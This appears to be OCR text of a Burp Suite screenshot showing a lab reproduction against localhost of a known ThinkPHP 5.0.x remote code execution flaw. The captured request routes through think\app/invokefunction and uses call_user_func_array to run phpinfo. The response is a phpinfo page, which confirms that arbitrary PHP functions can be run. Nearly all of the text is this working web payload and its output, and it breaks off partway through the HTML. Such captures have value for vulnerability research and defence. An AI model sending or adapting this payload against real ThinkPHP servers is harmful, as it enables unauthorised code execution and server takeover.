 Go Cancel < >
Request
Raw Params Headers Hex
GET
/thinkphp5012/public/?s=index/\think\app/invokefunction&function=call_user_func
_array&vars[0]=phpinfo&vars[1][]=1 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: bdshare_firstime=1564113816358
Upgrade-Insecure-Requests: 1
Content-Length: 56
Amazon
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 15 Aug 2019 14:59:02 GMT
Server: Apache/2.4.39 (Unix) OpenSSL/1.0.2s PHP/7.2.19 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/7.2.19
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 24993
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none; background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px 3px #ccc;}
.center {text-align: center;}
.center table {margin: 1em auto; text-align: left;}
.center th {text-align: center !important;}
td, th {border: 1px solid #666; font-size: 75%; vertical-align: baseline; padding: 4px 5px;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccf; width: 300px; font-weight: bold;}
.h {background-color: #99c; font-weight: bold;}
.v {background-color: #ddd; max-width: 300px; overflow-x: auto; word-wrap: break-word;}
.v i {color: #999;}
img {float: right; border: 0;}
hr {width: 934px; background-color: #ccc; border: 0; height: 1px;}
</style>
<title>phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE" /></head>
<body><div class="center">
<table>
<tr class="h"><td>
<a href="http://www.php.net/"><img border="0"